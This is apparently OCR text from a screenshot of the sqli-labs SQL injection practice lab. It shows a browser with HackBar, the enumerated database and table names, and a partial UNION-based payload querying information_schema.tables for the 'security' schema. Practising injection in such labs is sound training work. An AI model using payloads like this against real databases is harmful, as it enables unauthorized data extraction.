 Welcome Dhakkan
Your Login
name:information_schema,BWVS,challenges,dvwa,mysql,performan
Your Password:emails,referers,uagents,users
SQLI DUMB SERI
查看器 控制台 调试器 网络 样式编辑器 HackBar
Load URL
Split URL
group_concat(table_name) from information_schema.tables where
table_schema='security')--+